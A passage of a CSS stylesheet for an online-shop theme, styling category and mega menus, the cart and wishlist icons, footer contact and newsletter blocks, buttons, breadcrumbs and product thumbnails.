.box .box-content-category ul li.main.menu-3 a::before {background-position: 5px 15px;}
.box .box-content-category ul li.main.menu-4 a::before {background-position: 5px -267px;}
.box .box-content-category ul li.main.menu-5 a::before {background-position: 5px -1233px;}
.box .box-content-category ul li.main.menu-6 a::before {background-position: 5px -360px;}
.box .box-content-category ul li.main.menu-7 a::before {background-position: 5px -940px;}
.box .box-content-category ul li.main.menu-8 a::before {background-position: 5px -546px;}
.box .box-content-category ul li.main.menu-9 a::before {background-position: 5px -736px;}
.box .box-content-category ul li.main.menu-10 a::before {background-position: 5px -456px;}
.box .box-content-category ul li.main.menu-11 a::before {background-position: 5px -1331px;}
.box .box-content-category ul li.main.menu-12 a::before {background-position: 5px -1131px;}
.box.category .box-content-category .hiden_menu span.main{
	height: 40px;
	width: 50px;
	content: "";
	position: relative;
	left: 0;
	top: 0;
	padding: 8px 30px 13px 55px !important;
}
.box .box-content-category .box-category .hiden_menu span.main.active{background-position: 5px -1573px;}
.box .box-content-category ul li a::before {
	background-repeat: no-repeat;
	height: 50px;
	width: 50px;
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#column-left .box .box-content-category ul ul li:first-child{padding-top: 0;}
#column-left .box .box-content-category ul ul li{padding: 10px 20px 10px 55px;}
#column-left .box .box-content-category ul li{border-bottom: 1px solid #708401;}
.box .box-content-category ul li{
	position: relative;
	border-bottom: 1px solid #708401;
	float: left;
	width: 100%;
	box-sizing: border-box;
}
.box .box-content-category ul li a:hover {color: #000;}
.box .box-content-category ul li.main.last{border-bottom: 1px solid #708401;}
.box .box-content-category ul li.last {border-bottom: none !important;}
.box .box-content-category ul li a:hover::before{
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
.box .box-content-category ul ul li a:hover::before{
	background-position: 0 -68px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#nav-one li .megamenu ul.list-unstyled li > a:hover::before{background-position: 0 9px !important;}
#nav-one li .megamenu ul.list-unstyled li > a::before{
	content: "";
	background: rgba(0, 0, 0, 0) url(../image/megnor/arrow.png) no-repeat scroll 0 -68px !important;
	height: 20px;
	width: 20px;
	position: absolute;
	left: -10px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#column-left .box .box-content-category ul ul li a:hover::before{background-position:0 9px !important; }
#column-left .box .box-content-category ul ul li a::before{
	content: "";
	background: rgba(0, 0, 0, 0) url(../image/megnor/arrow.png) no-repeat scroll 0 -68px !important;
	height: 20px;
	width: 20px;
	position: absolute;
	left: -20px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

.box .box-content-category ul ul.list-unstyled li {
	padding: 6px 20px 6px 30px;
	border-bottom: 0;
	min-width: 160px;
}
.box .box-content-category ul ul li a {	padding: 0;}
.box .box-content-category ul li a{
	padding: 10px 50px 10px 15px;
	color: #ffffff;
	display: block;
	font-size: 13px;
	height: auto !important;
	font-weight: 500;
	letter-spacing: 0.6px;
	line-height: 15px;
	position: relative;
	text-transform: none;
	font-weight: 500;
}
#column-left .treeview-list .collapsable .expandable-hitarea::before, #column-left .treeview-list .collapsable-hitarea::before{color: #fff;}
.treeview-list .collapsable .expandable-hitarea::before, .treeview-list .collapsable-hitarea::before{
	font-family: 'FontAwesome';
	content: '\f106';
	font-size: 18px;
	color: #fff;
}
#column-left .treeview-list .expandable .collapsable-hitarea::before, #column-left .treeview-list .expandable-hitarea::before{color: #fff;}
.treeview-list .expandable .collapsable-hitarea::before, 
.treeview-list .expandable-hitarea::before, .responsive-menu .expandable-hitarea::before{
	content: "\f107";
	font-family: "FontAwesome";
	right: 0;
	font-size: 18px;
	color: #fff;
}
.treeview-list .expandable-hitarea, .treeview-list .collapsable-hitarea {
	background: none !important;
	height: 30px !important;
	line-height: 30px;
	position: absolute;
	right: 8px;
	text-align: center;
	top: 8px;
	width: 30px !important;
	z-index: 7;
}
/* search */
#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	border:none !important;
	text-transform: uppercase;
	color: #a3a3a3;
	letter-spacing: 1px;
}
#search .btn-lg {
	bottom: auto;
	float: left;
	box-sizing: border-box;
	border: none !important;
	font-size: 13px;
	padding:10px 20px !important;
	border-radius: 5px !important;
		-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;

}
#content .cms-item {
	padding-top: 70px;
	background-color: #ffffff;
	text-align: center;
}
.cms-order-banner .static-inner .subtitle .text6.static-text {
	font-size: 42px;
	font-weight: bold;
	color: #000;
	line-height: 40px;
	vertical-align: top;
}
.cms-item .cms-order-banner .static-inner {
	width: 82%;
	float: none;
	text-align: center;
	display: inline-block;
}
.cms-order-banner.container {position: relative;}
.cms-item .cms-order-banner .static-inner .offer-link a:hover{text-decoration: none;}
.cms-item .cms-order-banner .static-inner .offer-link a{
	color: #9e9e9e;
	line-height: 20px;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	font-weight: normal;
	margin:30px 0;
	text-transform: capitalize;
	letter-spacing: 1px;
}
/* cart */
#cart {	float: right;}
.account-cart {
	display: inline-block;
	float: right;
	width: 200px;
	margin-right: 15px;
}
.account-cart .header-wishlist {
	display: inline-block;
	z-index: 81;
	position: relative;
	cursor: pointer;
	padding: 10px 0 8px 0;
	width: 33.33%;
	float: left;
}
.topbar-link {
	display: inline-block;
	z-index: 81;
	position: relative;
	cursor: pointer;
	padding: 10px 0 8px 0;
	width: 33.33%;
	float: left;
}
.header-wishlist #wishlist-total:hover{background-position: right -60px;}
.header-wishlist #wishlist-total {
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll right 11px;
	height: 40px;
	float: left;
	width: 100%;
}
.header-wishlist #wishlist-total span {
	background: #8fa900;
	border-radius: 50%;
	-webkit-border-radius:50%;
-khtml-border-radius:50%;
-moz-border-radius:50%;
	height: 20px;
	width: 20px;
	text-align: center;
	line-height: 20px;
	font-size: 10px;
	position: absolute;
	left: 62px;
	top: 9px;
	color: #fff;
}
.account-cart .topbar-link .dropdown.myaccount span:hover{background-position: right -204px;}
.account-cart .topbar-link .dropdown.myaccount span {
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll right -133px;
	height: 40px;
	float: left;
	width: 100%;
	font-size: 0;
}
.dropdown-menu.myaccount-menu{
	border: 1px solid #ededed !important;
	position: absolute;
	right: 0;
	padding: 15px 20px;
	z-index: 9;
	width: 120px;
	text-align: left;
	top: 48px;
	margin-top: 0;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{background-color: transparent !important;color: #8fa900 !important;}
.dropdown.myaccount .dropdown-menu > li > a {padding: 0 0;	line-height: 24px;}
.dropdown.myaccount{list-style: none;}
#cart > .btn {
	font-size: 13px;
	line-height: 18px;
	color: #FFF;
	background: none;
	padding: 0;
	box-shadow: none;
	-moz-box-shadow:none;
-webkit-box-shadow: none;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart:hover .cart-icon{background-position: center -346px;}
#cart .cart-icon {
	font-size: 0;
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll center -275px;
	height: 30px;
	width: 30px;
	float: left;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #fff;
	z-index: 1001;
}
#cart .dropdown-menu {
	width: 500px;
	padding:20px;
	top: 46px;
	margin-top: 0;
}
#cart-total {
	background: #8fa900;
	border-radius: 50%;
	-webkit-border-radius:50%;
-khtml-border-radius:50%;
	height: 20px;
	width: 20px;
	text-align: center;
	line-height: 20px;
	font-size: 10px;
	position: absolute;
	left: 19px;
	top: -3px;
}
#cart .button-container {  
    width: auto;
	float:right;
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu table td{border:none;background:none;}
#cart .dropdown-menu li > div {		
}
#cart .dropdown-menu li p {	margin-bottom: 18px;}
/* menu */

.nav-responsive { display:none;}
.responsive-menu,
.main-menu {
	background: #545F61;	
	height: 42px;
	margin-bottom: 13px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;
	padding: 0px 5px; 
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	
	display: none;  
}
 
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background-color:#545F61;
}
.main-menu > ul > li:hover {
} 
 #menu ul li.home_first a {  } 
 .nav-responsive span,
.main-menu > ul > li > a {
	font-size: 14px;
	color: #fff;
	display: block;
	padding: 11px 10px;
	margin-bottom: 0px;
	z-index: 6;
	position: relative;
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #15BCF0;	
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
} 
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	margin-left:-13px;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}

.main-menu > ul > li > ul > ul {
	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{	
	padding: 8px;
	color: #666;
	display: block;
	white-space: nowrap; 
}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > li ul > li > a:hover  , .responsive-menu .main-navigation li a:hover  {
	color:#666;
	background-color:#fff;
}
.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #666;
} 

.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #666;
} 

#menu ul li ul {
    display: table-cell;
	float:none;
}

#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
}
#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 158px;
    padding: 10px;
    position: absolute;
    top: 0;
	border:1px solid #d9d9d9;
}

#menu ul.nav li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {  
    width: 100%;
}

#menu ul.nav li .megamenu ul.list-unstyled.childs_2 a { min-width:145px; }

#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu {
    border: medium none;
    margin: 0;
    padding: 6px 0 0;  
	position:relative;
	background:#ffffff;
	float:none;
}

#menu ul.nav li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a{ 
	background:none; padding:4px 8px; 
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-size:13px; 
	font-weight:normal; 
}
#menu ul.nav li .megamenu.column1 ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	font-size: 13px;
    font-weight: normal;
    line-height: 24px;
	}
.hiden_menu .dropdown-inner li.top_level a { font-size: 13px;
    font-weight: normal;
    line-height: 26px; 
	}
/*#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:before {
    content: "\f006";
    display: inline-block;
    font-family: "FontAwesome";
    padding-right: 8px;
	font-size: 9px;
}*/

/*#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover:before { content: "\f005"; }*/

#menu ul.nav li .megamenu ul.childs_1 { padding:30px 2px 30px 20px; border-right:1px solid #d9d9d9; }

#menu ul.nav li .megamenu ul.childs_1:last-child {
    border: medium none;
}
#menu ul.nav li .megamenu ul.childs_1:first-child {
    padding:30px 2px;
}

#menu ul.nav li .megamenu.column1 ul.childs_1 { border:none; padding:22px 0; }


#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover { color:#808080;  }

#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 24px;
    position: relative;
}
#nav-one li .megamenu.column2 ul.list-unstyled.childs_1 li .dropdown-menu {
	border: none !important;
}
#menu > ul > li.hiden_menu div {
    min-width: 195px;
	background: #ffffff none repeat scroll 0 0;
    border: medium none;
    display: none;
    padding: 22px;
    position: absolute;
    text-align: left;
	border:1px solid #d9d9d9;
	margin-left:2px;
}
#menu > ul > li.hiden_menu:hover > div {  display:block;}
#nav-one li .megamenu.column2 ul.list-unstyled.childs_1 li.dropdown > a::before{background: none !important;}
.box .box-content-category ul .column2 ul.list-unstyled.childs_1 li {padding: 5px 15px;}
.nav-container.fixed .main-menu > ul > li.blog-link a,  .main-menu > ul > li.blog-link a { background:none !important; }

#menu > ul > li.hiden_menu .dropdown-menu { display:none !important; } 
#menu .dropdown .dropdown-menu  { min-width:190px; 
	border: 1px solid #d9d9d9;
	padding:0 22px;
}

@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		-khtml-border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
		color: #fff;
	}
}

/* 1-col layout */

#column-left{
	width:25%;	
}
#column-right{
	width:25%;	
}
.layout-1 #content{
}

/* 2-col layout */

.layout-2.left-col #column-left{
	width:240px;padding: 0;float: left;
}
.layout-2.right-col #column-right{
	width:25%;
}
.layout-2 #content{
	width: 930px;
	float: right;
}
.layout-2.left-col #content {
	   	
}
.layout-2.right-col #content {  
}

/* 3-col layout */
.layout-3 #column-left{	
	width:25%;
}
.layout-3 #column-right{			
	width:25%;
}
.layout-3 #content{		
	width:50%;
}
/* content */
#content {
	min-height: 600px;padding:0;
}
/* footer */
footer {
	margin-top: 30px;
	padding: 0;
	background-color: #FFFFFF;
	color: #878787;
	float: left;
	width: 100%;
	position: relative;
	font-weight: 500;
	z-index: 3;
	clear: both;
	vertical-align: top;
	border-top: 1px solid #ebebeb;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color:#ffffff;
}
#footer .content_footer_left {
	min-height: 300px;
	border-right: 1px solid #ededed;
	box-sizing: border-box;
	float: left;
	margin: 0;
	padding: 40px 20px 0 0;
	vertical-align: top;
	width: 28%;
	position: relative;
}
#footer .content_footer_right {
	min-height: 300px;
	float: left;
	margin: 0;
	padding: 40px 20px 0 40px;
	vertical-align: top;
	width: 25%;
}
#footer .megnorblog .box-heading {
	color: #333333 !important;
	background: none !important;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	letter-spacing: 0.4px;
	margin: 5px 0 10px;
	padding: 0 !important;
	position: relative;
	text-transform: uppercase;
	font-size: 14px !important;
}
#footer .megnorblog .box-content {
	padding: 6px 0 0;
	border: none;
	background: none;
}
#blog-carousel .product-block .blog-left .blog-image img {
	float: left;
	border: 1px solid #ededed;
	padding: 0;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	width: 70px;
	height: 70px;
}
#blog-carousel .blog-item .product-block .blog-left {
	float: left;
	margin-right: 15px;
	display: inline-block;
	overflow: hidden;
	position: relative;
	vertical-align: top;
}
#blog-carousel .blog-item .product-block .blog-right{
	float: left;
    display: inline-block;
    width: 60%;
}
.bx-pager {display: none;}
.bx-controls-direction a {
	display: block;
	font-size: 0;
	position: absolute;
	text-align: center;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	color:#6F6F6F;
	box-sizing: border-box;
	top: -3px;
}
.bx-controls-direction a.bx-prev {
	left: auto;
	right: 15px;
}
.bx-controls-direction a.bx-prev::before {
	content: '\f106';
	left: -1px;
}
.bx-controls-direction a.bx-next::before {
	content: '\f107';
	right: -3px;
}
.bx-controls-direction a.bx-next {
	left: auto;
	right: 0px;
}
.bx-controls-direction a::before {
	content: "";
	font-family: "FontAwesome";
	font-size: 20px;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
}
#form-review legend {font-size: 14px;font-weight: 500;}
.bootstrap-datetimepicker-widget a[data-action]{border:none;}
.customSelectInner{padding: 3px 0 0;}
#blog-carousel .blog-item .product-block .blog-right h4 a:hover{color:#d62731; }
#blog-carousel .blog-item .date-time:hover{color:#000;}
#blog-carousel .blog-item .date-time {color: #d62731;}
.box.megnorblog {position: relative;}
#blog-carousel .blog-item .product-block .blog-right h4 {	
	margin: 0;text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	width: 100%;
}
.megnorblog .bx-viewport {height: 178px !important;}
#blog-carousel .blog-item {
	padding: 5px 0;
	text-align: left;
	clear: both;
	overflow: hidden;
	margin-bottom: 14px;
}
#blog-carousel .blog-item .product-block .blog-right h4 a {
	font-size: 13px;
	line-height: 24px;
	font-weight: normal;
	color: #6F6F6F;
}
#blog-carousel .blog-item .product-block {
	width: 100%;
	position: relative;
	float: left;
	display: inline-block;
}
#footer .column li a:hover{color: #d62731;}
#footer .column li a {color: #6F6F6F;}
footer a:hover {color: #424e00;}
footer h5 {
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	letter-spacing: 0.4px;
	margin: 5px 0 10px;
	padding: 0;
	position: relative;
	text-transform: uppercase;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}
#footer .address::before {
	content: "\f041";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
}
#footer .phoneno::before {
	content: "\f095";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
}
#footer .email::before {
	content: "\f0e0";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
	left: 0;
}
#footer #block_contact_infos.column ul {
	padding: 5px 0;
	margin-bottom: 0;
}
#footer #block_contact_infos.column li.address {
	padding-top: 5px;
	padding-bottom: 10px;
}
#footer #block_contact_infos.column li.phoneno {padding-bottom: 10px;}
#footer .col-sm-3.column {
	min-height: 300px;
	border-right: 1px solid #ededed;
	width: 23%;
	box-sizing: border-box;
	float: left;
	margin: 0;
	padding: 40px 20px 0 40px;
	vertical-align: top;
}
#footer .col-sm-3.column ul li:hover::before{
	border-left: 2px solid #d62731;
	content: "";
	position: absolute;
	left: -40px;
	height: 25px;
}
#footer .col-sm-3.column ul li:first-child {padding-top: 0;}
#footer .col-sm-3.column ul li {padding: 6px 0 0;position: relative;}
#footer .column ul {margin-bottom: 0;padding:5px 0;}
#footer .column li.email a:hover{color: #d62731;}
#footer .column li.email a {background: none;padding: 0;color: #6F6F6F;}
.footer-middle {
	float: left;
	width: 100%;
	padding: 30px 0;
}
.footer-middle .newsletter {
	text-align: center;
	float: left;
}
.newsletter .title {
	padding: 10px 30px 10px 50px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.newsletter .title::before {
	color: #d62731;
	content: "\f003";
	font-family: fontawesome;
	font-size: 38px;
	left: 0;
	right: auto;
	position: absolute;
}
.newsletter .news-text {
	display: inline-block;
	padding: 10px 20px 0 0;
}
.newsletter .newsletter_form {
	display: inline-block;
	vertical-align: top;
}
.newsletter_form .form-group.required {margin-bottom: 0;}
.newsletter_form .input-news {
	width: 280px;
	display: inline-block;
	float: left;
}
.newsletter_form .subscribe-btn {display: inline-block;}
#txtemail {
	background-color: #f4f4f4;
	color: #b1b1b1;
	line-height: 20px;
	width: 100%;
	border: 1px solid transparent !important;
	box-sizing: border-box;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	padding: 9px 13px;
	height: 40px;
	border-radius: 5px 0 0 5px !important;
	-webkit-border-radius:5px 0 0 5px !important;
-khtml-border-radius:5px 0 0 5px !important;
-moz-border-radius:5px 0 0 5px !important;
}

.input-group-btn .btn.btn-default {padding: 6px 13px !important;
	border-radius: 0 5px 5px 0  !important;
	-webkit-border-radius:0 5px 5px 0  !important;
-khtml-border-radius:0 5px 5px 0  !important;
-moz-border-radius:0 5px 5px 0  !important;
}
.btn-default:hover, #content .pull-left .btn.btn-default:hover{
	background-color: #708401 !important;
	color: #FFFFFF;
	border-color: #708401 !important;
}
.btn-default {
	color: #fff;
	background: rgba(99,92,170,1) !important;
	border: 1px solid #635CAA !important;
}
.text-danger{position: absolute;}
.subscribe-btn .btn-default.btn-lg:hover, .subscribe-btn .btn-default.btn-lg:focus{
	background-color: #708401 !important;
	color: #FFFFFF !important;
	border-color: #708401 !important;
}
.subscribe-btn .btn-default.btn-lg {
	position: relative;
    box-sizing: border-box;
    padding: 9px 20px !important;
    margin-left: 0;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    width: auto;
    line-height: 20px;
    letter-spacing: 0.8px;
    border-radius: 0 5px 5px 0 !important;
    -webkit-border-radius:0 5px 5px 0 !important;
-khtml-border-radius:0 5px 5px 0 !important;
-moz-border-radius:0 5px 5px 0 !important;
    float: left;
}
.footer-top {
	float: left;
	width: 100%;
	border-bottom: 1px solid #ededed;
	padding: 0;
	position: relative;
	vertical-align: top;
	background-color: rgba(255,255,255,1);
}
.newsletter .title h2 {
	color: #333333;
	font-size: 20px;
	letter-spacing: 1px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
}
.footer-middle .social-icons {
	float: right;
	width: 230px;
}
.social-icons .follow-us .toggle-block {
	padding: 0;
	margin: 0;
	list-style: none;
}
.social-icons .follow-us ul li {
	padding: 5px 0;
	text-align: right;
	position: relative;
}
.social-icons .follow-us .toggle-block li a {
	display: inline-block;
	padding: 3px;
	margin: 0 5px;
	vertical-align: top;
	width: 25px;
	height: 25px;
	text-align: center;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-khtml-border-radius: 50px;
	-moz-border-radius: 50px;
	line-height: 25px;
	box-sizing: content-box;
}
.social-icons .follow-us a i {
	color: #c0c0c0;
	font-size: 17px;
	margin: 0;
	vertical-align: middle;
}
.social-icons .follow-us a:hover i{color: #8fa900;}
.footer-bottom {
	display: inline-block;
	vertical-align: top;
	padding: 0;
	width: 100%;
	text-align: center;
	background-color: #8fa900;
}



@media (max-width: 979px) {
#footer .column ul {
    display: none;
}
#footer .column {
    width: 100%;
}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	padding: 0 !important;
	margin: 8px 0 0 20px !important;
	list-style: none;
	background-color: transparent !important;
	float: left;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li a:hover{color: #d62731 ;}
.breadcrumb > li a{
	font-size: 13px;
	line-height: 13px;
	color: #000;
	font-weight: 500;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
	line-height: 13px;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0 5px !important;
	color: #000;
}
.breadcrumb > li:after {}

.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
	display:inline-block;
	width:100%;
}
.btn {
	padding: 6px 13px;
	font-size: 14px;
	border: 1px solid #cccccc;
	border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	-moz-border-radius:4px; 	
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover, .dropdown-menu.myaccount-menu, #currency .dropdown-menu .btn-link{
	font-size: 13px;margin-top: 0;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
  	color: #fff;
    background: #428bca;
    border:1px solid #357ebd;
}
.btn-primary {
	color: #fff;
    background-color: #428bca;
    border:1px solid #357ebd;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	color: #fff;
    background-color: #708401;
    border:1px solid #285e8e;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;	
	background: #d9534f;			
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0,0,0,0);
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
}
.btn-inverse {
	color: #ffffff;	
	background: #363636;
	border:none;		
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}
@media (max-width: 767px) { 

 }

/* list group */

.box .filterbox { 
    border-color: #dddddd;
    border-image: none;
    border-right: 1px solid #dddddd;
    border-style: none solid solid;
    border-width: medium 1px 1px;
}
.list-group a {
	border-top: 1px solid #dddddd;
	color: #888888;
	padding: 8px 13px;
	background: none repeat scroll 0 0 #f5f5f5;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #8fa900 !important;
	background: #eeeeee;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	overflow: hidden;
	position: relative;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	display: inline-block;
	vertical-align: top;
}
.productpage #tabs_info .tab-content {	padding: 20px;background-color: #f7f7f7;}
.product-thumb:hover .quickview a{opacity: 1 !important;}
